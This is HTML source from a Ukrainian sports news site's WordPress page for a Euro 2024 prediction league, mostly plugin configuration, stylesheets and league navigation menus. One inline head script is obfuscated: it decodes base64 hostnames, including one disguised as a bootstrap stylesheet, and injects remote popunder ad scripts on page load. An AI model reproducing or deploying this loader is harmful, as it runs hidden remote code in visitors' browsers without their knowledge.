\u043f\u043e\u043b\u044f","pattern":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0434\u0430\u043d\u0456 \u0443 \u043f\u043e\u0442\u0440\u0456\u0431\u043d\u043e\u043c\u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456","number_range":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0447\u0438\u0441\u043b\u043e \u0432 \u043c\u0435\u0436\u0430\u0445 \u0434\u043e\u0437\u0432\u043e\u043b\u0435\u043d\u043e\u0433\u043e \u0434\u0456\u0430\u043f\u0430\u0437\u043e\u043d\u0443","file_max_size":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0443","file_min_size":"\u0417\u0430\u043c\u0430\u043b\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","file_max_num":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0444\u0430\u0439\u043b\u0456\u0432","file_accept":"\u041d\u0435\u0432\u0456\u0440\u043d\u0438\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0443"},"chat":{"sounds":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/add-on\/rcl-chat\/sounds\/","delay":"15","inactivity":"10","file_size":"2"},"post_ID":"69304","office_ID":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/core.js?ver=16.26.5' id='rcl-core-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/scripts.js?ver=16.26.5' id='rcl-primary-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/js/scripts.js?ver=16.26.5' id='rcl-chat-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/js/scripts.js?ver=16.26.5' id='rcl-rating-system-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sportyvka.com.ua\/wp-login.php?redirect_to=https%3A%2F%2Fsportyvka.com.ua%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"","accessibilityTitle":"","accessibilityDescription":"","explanation":"","refreshAlt":"","refreshTitle":""},"voteParams":{"invalidPoll":"","noAnswersSelected":"","minAnswersRequired":"","maxAnswersRequired":"","noAnswerForOther":"","noValueForCustomField":"","consentNotChecked":"","noCaptchaSelected":"","thankYou":""},"resultsParams":{"singleVote":"","multipleVotes":"","singleAnswer":"","multipleAnswers":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.4.7.min.js?ver=6.3.7' id='yop-public-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.35.1' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/navigation.js?ver=6.3.7' id='newses-navigation-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.marquee.js?ver=6.3.7' id='newses-marquee-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/swiper.min.js?ver=6.3.7' id='newses-swiper.min.js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.smartmenus.js?ver=6.3.7' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap-smartmenus.js?ver=6.3.7' id='bootstrap-smartmenus-js-js'></script>
<link rel="https://api.w.org/" href="https://sportyvka.com.ua/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportyvka.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://sportyvka.com.ua/?p=69304' />
<link rel="alternate" type="application/json+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2Fjswprediction_league%2Fyevro-2024" />
<link rel="alternate" type="text/xml+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2Fjswprediction_league%2Fyevro-2024&#038;format=xml" />
<script type="text/javascript">
                var ajaxurl = "https://sportyvka.com.ua/wp-admin/admin-ajax.php";
              </script>        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- There is no amphtml version available for this URL. --><script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var d=window,i="a69b99453edc2bd7ba8a64beeb6a9020",r=[["siteId",423*719+113*628+463+4153103],["minBid",0],["popundersPerIP","0:12"],["delayBetween",3600],["default",false],["defaultPerDay",1],["topmostLayer",!0]],z=["d3d3LmNkbjRhZHMuY29tL3hib290c3RyYXAtZGF0ZXRpbWVwaWNrZXIubWluLmNzcw==","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvYXNzZXRzL2xjc3NvYmoubWluLmpz"],n=-1,c,w,v=function(){clearTimeout(w);n++;if(z[n]&&!(1729245697000<(new Date).getTime()&&1<n)){c=d.document.createElement("script");c.type="text/javascript";c.async=!0;var k=d.document.getElementsByTagName("script")[0];c.src="https://"+atob(z[n]);c.crossOrigin="anonymous";c.onerror=v;c.onload=function(){clearTimeout(w);d[i.slice(0,16)+i.slice(0,16)]||v()};w=setTimeout(v,5E3);k.parentNode.insertBefore(c,k)}};if(!d[i]){try{Object.freeze(d[i]=r)}catch(e){}v()}})();
/*]]>/* */
</script>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863" crossorigin="anonymous"></script><link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-270x270.png" />
<style>a.recall-button,span.recall-button,.recall-button.rcl-upload-button,input[type="submit"].recall-button,input[type="submit"] .recall-button,input[type="button"].recall-button,input[type="button"] .recall-button,a.recall-button:hover,.recall-button.rcl-upload-button:hover,input[type="submit"].recall-button:hover,input[type="submit"] .recall-button:hover,input[type="button"].recall-button:hover,input[type="button"] .recall-button:hover{background: rgb(76, 140, 189);}a.recall-button.active,a.recall-button.active:hover,a.recall-button.filter-active,a.recall-button.filter-active:hover,a.data-filter.filter-active,a.data-filter.filter-active:hover{background: rgba(76, 140, 189, 0.4);}.rcl_preloader i{color:rgb(76,140,189);}.rcl-user-details .status-user-rcl::before{border-left-color:rgb(76,140,189);}.rows-list .status-user-rcl::before{border-top-color:rgb(76,140,189);}.status-user-rcl{border-color:rgb(76,140,189);}.rcl-field-input input[type="checkbox"]:checked + label.block-label::before,.rcl-field-input input[type="radio"]:checked + label.block-label::before{background:rgb(76,140,189);border-color:rgb(76,140,189);}body .rcl-bttn.rcl-bttn__type-primary {background-color: rgb(76,140,189);}.rcl-bttn.rcl-bttn__type-primary.rcl-bttn__active {background-color: rgba(76, 140, 189, 0.4);}.rcl-bttn.rcl-bttn__type-simple.rcl-bttn__active {box-shadow: 0 -5px 0 -3px rgb(76, 140, 189) inset;}body .rcl-bttn.rcl-bttn__type-primary {color: #fff;}body .rcl-bttn,.rcl-bttn.rcl-bttn__size-small {font-size: 12.04px;}.rcl-bttn.rcl-bttn__size-standart {font-size: 14px;}.rcl-bttn.rcl-bttn__size-medium {font-size: 16.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-medium,.rcl-bttn.rcl-bttn__size-large {font-size: 18.62px;}.rcl-bttn.rcl-bttn__size-big {font-size: 21px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-large {font-size: 23.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-big {font-size: 28px;}:root{;--rclHex:#4C8CBD;--rclRgb:76,140,189;--rclRgbDark:34,63,85;--rclRgbLight:106,196,265;--rclRgbFlip:134,86,50;}.rcl-chat .message-box::before{border-right-color:rgba(76,140,189,0.15);}.rcl-chat .message-box{background:rgba(76,140,189,0.15);}.rcl-chat .nth .message-box::before{border-right-color:rgba(76,140,189,0.35);}.rcl-chat .nth .message-box {background:rgba(76,140,189,0.35);}html {margin-top:36px !important;}* html body {margin-top:36px !important;}</style>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://sportyvka.com.ua/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.wp-block-column:not(:first-child) {
    margin-left: 1em;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    font-weight: 500;
    font-family: 'Rubik', sans-serif;
    line-height: 1.03;
    margin: 0 0 2px;
}
#joomsport-container img.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 1px;
    line-height: 1.42857143;
    background-color: #ffffff00;
    border: 0px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

h2, .h2 {
    font-size: 23px;
    margin-left: 0.5em;
	  margin-top: 0.3em;
}
.namePlayerCart .LeftnamePlayerCart {
    width: 70%;
    padding-left: 10px;
}
.namePlayerCart .PlayerCardPlNumber {
    padding-right: 10px;
    color: #000000;
    font-family: 'Hemi-head-JS';
    font-size: 40px;
    line-height: 1;
    text-align: right;
}
.jsmainscroll table .js_div_particName {
    text-align: center;
    color: #3a3f48;
    font-size: 10 px;
    line-height: normal;
}
.post-form {
   display: none;
}
.mg-blog-category a {
    display: none;
    }
.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 11px;
}
.recentarea-slider {
    height: 889px;
    overflow: hidden;
}
.recentarea {
    height: 738px;
    margin-bottom: 30px;
}
.recentarea .back-img {
    width: 70px;
    height: 60px;
    margin-right: 12px;
}
.recentarea .content h5 {
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 4em;
    line-height: 1.3;
    display: block;
    font-size: 16px;
    font-weight: 700;
    margin-right: 12px;

}
.mg-latest-news .mg-latest-news-slider a {
    color: #e3ff46;
}
.wp-block-columns {
    display: flex;
    margin-bottom: 0.05em;
    }
.ml-auto, .mx-auto {
    margin-top: 1.8rem;
	margin-bottom: 0.1rem;
}
.pb-2, .py-2 {
    padding-bottom: 0.0rem 
			!important;
}
.pt-2, .py-2 {
    padding-top: 0.0rem
					!important;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1855 > a {
    background-color: #f02;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1165 > a {
    background-color: #5f07;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-88 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-96 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-89 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-11978 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-12735 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-102 > a {
    background-color: #a23100;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-99 > a {
    color: #ffff6d;
    }
.mg-blog-thumb.lg {
	    	height: 280px;
		  }
.mg-blog-thumb.sm {
    height: 150px;
	}
.mg-blog-post-box .small.minh { 
    padding: 0px 7px;
  	height: 100%;
	}
.mg-blog-post-box.sm h4.title {
    font-size: 18px;
	  line-height: 1.4;
    margin: 12px 0;
    max-height: 95px;
}
.mg-blog-inner h4.title.lg {
    margin-bottom: 5px;
	font-size: 34px;
}
		.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 4px;
}
.recentarea-slider {
    height: 679px;
    overflow: hidden;
}
.mg-sec-title.st3 span.bg {
    font-family: Arial;
}
.mg-breadcrumb-section .overlay {
    height: 100%;
    padding: 10px 0;
    position: relative;
    width: 100%;
}
.mg-sidebar .mg-widget {
    padding: 5px;
    background: #fff;
}
#panel-gb15-6062792dd3461-0-0-0> .panel-widget-style {
    background-color: #dd3333;
    border: 1px solid #000000;
    color: #1b6b11;
}
.mg-latest-news .bn_title h2 {
    display: inline-block;
    margin: 0;
    padding: 0 20px;
    line-height: 50px;
    font-size: 20px;
    color: #FFF;
    height: 50px;
    box-sizing: border-box;
    font-weight: 600;
    border-right: 0px solid #fff;
}
.mg-blog-thumb .mg-blog-category {
    position: absolute;
    top: 1px;
    left: 7px;
}
.col-sm-4 {
    -ms-flex: 0 0 33%;
    flex: 0 0 33%;
    max-width: 33%;
}
.mg-sec-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
    padding: 0 0 0px 0;
    border-radius: 0;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
#post-9 > div > div.wp-container-4.wp-block-columns {
    display: flex;
    gap: 0em;
    flex-wrap: nowrap;
    align-items: center;
}
}		</style>
		</head>
<body class="jswprediction_league-template-default single single-jswprediction_league postid-69304 custom-background wide noptin aa-prefix-sport-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти до вмісту</a>
    <!--wrapper-->
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
            <div class="mg-head-detail d-none d-md-block">
      <div class="container">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12 col-sm-6">
                <ul class="info-left">
                            <li><i class="fa fa-calendar ml-3"></i>25.01.2026            <span class="time">  01:39</span>
                    </li>


                   </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://www.facebook.com/%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BA%D0%B0-%D0%92%D1%81%D0%B5%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0-%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D0%B0-%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0-956510254395582"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="https://twitter.com/Sportyvka?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="https://www.instagram.com/sportyvka/"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="https://t.me/sportyvka1"><i class="fa fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://sportyvka.com.ua/wp-content/uploads/2021/04/9V86ssAxwi305WHT3GWc97NdWDoVBh1wWRkjJkFy.jpg" );'>
                        <div class="overlay">
              <div class="inner" >
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-4 text-center-xs">
                                                            </div>
                                       <div class="col-md-8 text-center-xs">
                                    <!--== Top Tags ==-->
                  <div class="mg-tpt-tag-area">
                                 
                  </div>
            <!-- Trending line END -->
                  
                </div>
            
                        </div>
                    </div>
                </div>
                </div>
              </div>
          </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://sportyvka.com.ua"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed mr-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="my-1 mx-2 close">X</span>
                          <span class="navbar-toggler-icon"></span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                        
                            <ul id="menu-meniu" class="nav navbar-nav mr-auto"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://sportyvka.com.ua"><span class='fa fa-home'></span></a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a class="nav-link" title="1. ГОЛОВНЕ" href="https://sportyvka.com.ua/category/holovne">1. ГОЛОВНЕ</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84 dropdown"><a class="nav-link" title="2. НОВИНИ" href="https://sportyvka.com.ua/category/novyny" data-toggle="dropdown" class="dropdown-toggle">2. НОВИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a class="dropdown-item" title="ЗБІРНА УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy">ЗБІРНА УКРАЇНИ</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-909 dropdown"><a class="dropdown-item" title="ЧЕМПІОНАТ УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy">ЧЕМПІОНАТ УКРАЇНИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-910 dropdown"><a class="dropdown-item" title="УКРАЇНСЬКА ПРЕМ&#039;ЄР-ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/upl">УКРАЇНСЬКА ПРЕМ&#8217;ЄР-ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-37487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37487"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-911 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/persha-liha">ПЕРША ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-912 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА Б" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-a">ПЕРША ЛІГА Б</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17816"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37954"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-913 dropdown"><a class="dropdown-item" title="ДРУГА ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-b">ДРУГА ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-39187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39187"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4214 dropdown"><a class="dropdown-item" title="ЄВРОКУБКИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki">ЄВРОКУБКИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4212 dropdown"><a class="dropdown-item" title="ЛІГА ЧЕМПІОНІВ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-chempioniv">ЛІГА ЧЕМПІОНІВ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-39185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39185 dropdown"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Турнірні таблиці</a>
			<ul role="menu" class=" dropdown-menu">
				<li id="menu-item-20030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Календар</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a class="dropdown-item" title="ЛІГА ЄВРОПИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-yevropi">ЛІГА ЄВРОПИ</a></li>
		<li id="menu-item-15061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15061"><a class="dropdown-item" title="ЛІГА КОНФЕРЕНЦІЙ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liha-konferentsiy">ЛІГА КОНФЕРЕНЦІЙ</a></li>
		<li id="menu-item-45863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45863"><a class="dropdown-item" title="ЮНАЦЬКА ЛІГА УЄФА" href="https://sportyvka.com.ua/category/novyny/yevrokubki/yunatska-liha-uyefa">ЮНАЦЬКА ЛІГА УЄФА</a></li>
	</ul>
</li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-413 dropdown"><a class="dropdown-item" title="ЄВРОЧЕМПІОНАТИ" href="https://sportyvka.com.ua/category/novyny/eurochamps">ЄВРОЧЕМПІОНАТИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-859 dropdown"><a class="dropdown-item" title="АНГЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/apl">АНГЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53350"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881 dropdown"><a class="dropdown-item" title="ІСПАНІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/primera">ІСПАНІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53360"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-893 dropdown"><a class="dropdown-item" title="ІТАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/serie-a">ІТАЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19048"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-19047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19047"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-903 dropdown"><a class="dropdown-item" title="НІМЕЧЧИНА" href="https://sportyvka.com.ua/category/novyny/eurochamps/bundesliga">НІМЕЧЧИНА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35406"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1003 dropdown"><a class="dropdown-item" title="ФРАНЦІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-1">ФРАНЦІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35445"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
